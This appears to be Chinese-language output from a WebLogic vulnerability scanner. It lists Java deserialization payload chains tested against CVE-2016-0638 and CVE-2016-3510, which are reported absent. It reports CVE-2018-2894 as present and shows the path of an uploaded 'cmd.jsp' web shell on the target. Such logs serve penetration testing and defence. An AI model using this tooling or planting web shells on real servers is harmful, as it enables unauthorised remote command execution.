 ============开始检查可回显漏洞============
检查漏洞：CVE_2016_0638_ECHO开始
检查Payload：CommonsCollections3_678
检查Payload：CommonsCollections3
检查Payload：CommonsCollections7
检查Payload：Jdk7u21
检查Payload：CoherenceEcho1
-]不存在：CVE_2016_0638_ECHO漏洞
检查漏洞：CVE_2016_0638_ECHO完成
检查漏洞：CVE_2016_3510_ECHO开始
检查Payload：CommonsCollections3_678
检查Payload：CommonsCollections7
检查Payload：CommonsCollections3
检查Payload：Jdk7u21
检查Payload：CoherenceEcho1
-]不存在：CVE_2016_3510_ECHO漏洞
检查漏洞：CVE_2016_3510_ECHO完成
检查漏洞：CVE_2018_2894_ECHO开始
+]：存在CVE_2018_2894_ECHO漏洞，返回信息：/bea_wls_internal/config/keystore/1743161063443_cmd.jsp
===============检查可回显漏洞完成============